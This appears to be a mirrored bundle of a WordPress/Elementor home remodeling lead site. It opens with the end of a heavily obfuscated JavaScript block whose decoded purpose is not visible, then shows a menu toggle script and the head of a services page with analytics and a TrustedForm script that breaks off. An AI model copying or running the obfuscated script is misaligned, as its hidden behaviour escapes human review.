Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x97),{[Cdcm7Dv(0x98)]:m3qnJk8,[Cdcm7Dv(0x99)]:Sb93SL9})[Cdcm7Dv(0x9a)](hDHVDZ=>{return Number(hDHVDZ)===AQF5Dng[0x1]})},bl:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="E0u+)(Pg!@,eC?6#{t&zN|ib7JKUDjdvs5Hl$94<xa`Y]I3myf>AW^8pVwQ:*1n=2Bk%[}T/\"r.~_c;ZMGhROFqLSXo",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x9b),{[Cdcm7Dv(0x9c)]:m3qnJk8,[Cdcm7Dv(0x9d)]:Sb93SL9})[Cdcm7Dv(0x9e)](()=>{})}})}hDHVDZ()})();
</script>





<script>
document.addEventListener('DOMContentLoaded', function() {
    var toggleBtns = document.querySelectorAll('.elementor-menu-toggle');
    var dropdownMenus = document.querySelectorAll('.elementor-nav-menu--dropdown');
    
    toggleBtns.forEach(function(btn, index) {
        var menu = dropdownMenus[index] || dropdownMenus[0];
        if (btn && menu) {
            // Force reset any Elementor inline styles on load
            menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
            
            btn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                
                var isOpen = btn.classList.contains('menu-open');
                
                if (isOpen) {
                    btn.classList.remove('menu-open');
                    btn.classList.remove('elementor-active');
                    menu.classList.remove('active');
                    menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
                    menu.setAttribute('aria-hidden', 'true');
                } else {
                    btn.classList.add('menu-open');
                    btn.classList.add('elementor-active');
                    menu.classList.add('active');
                    menu.style.cssText = 'display: block !important; position: fixed !important; top: 60px !important; left: 0 !important; width: 100vw !important; background-color: #ffffff !important; z-index: 999999 !important; box-shadow: 0 10px 20px rgba(0,0,0,0.1) !important; transform: none !important; max-height: none !important; overflow: visible !important;';
                    menu.setAttribute('aria-hidden', 'false');
                }
            });
        }
    });
});
</script>
</body></html><!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-06-15 21:33:18 -->
</file>


<file: services.html>
<!DOCTYPE html><html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Services - Home Remodeling</title>
<meta name="robots" content="max-image-preview:large">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://cortexhomequotes.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://cortexhomequotes.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://cortexhomequotes.com/home/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hostinger-reach-subscription-block-css" href="css/subscription.css" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-16-css" href="css/post-16.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="css/widget-nav-menu.min.css" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="css/widget-icon-box.min.css" media="all">
<link rel="stylesheet" id="widget-form-css" href="css/widget-form.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="css/widget-icon-list.min.css" media="all">
<link rel="stylesheet" id="e-popup-css" href="css/popup.min.css" media="all">
<link rel="stylesheet" id="widget-image-box-css" href="css/widget-image-box.min.css" media="all">
<link rel="stylesheet" id="elementor-post-10-css" href="css/post-10.css" media="all">
<link rel="stylesheet" id="elementor-post-23-css" href="css/post-23.css" media="all">
<link rel="stylesheet" id="elementor-post-73-css" href="css/post-73.css" media="all">
<link rel="stylesheet" id="elementor-post-2379-css" href="css/post-2379.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cortexhomequotes.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://cortexhomequotes.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortexhomequotes.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9.4">
<link rel="canonical" href="https://cortexhomequotes.com/">
<link rel="shortlink" href="https://cortexhomequotes.com/">
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HN2STKCMRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HN2STKCMRK');
</script>
        <style>
            .elementor-nav-menu a { color: #333 !important; }
            .elementor-nav-menu a:hover, .elementor-nav-menu a.elementor-item-active { color: #007bff !important; }
            .elementor-location-header { background-color: #fff !important; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
            /* Specific fix for transparent headers */
            header, .elementor-section-wrap > section:first-child { background-color: #fff !important; }
            .elementor-menu-toggle { color: #333 !important; }
        </style>
<link rel="stylesheet" href="css/responsive.css" media="all">
        </head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">

<meta name="generator" content="Elementor 4.0.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>document.addEventListener("DOMContentLoaded", function() {
    // Wait for the TrustedForm fields to be populated
    function updateTrustedFormFields() {
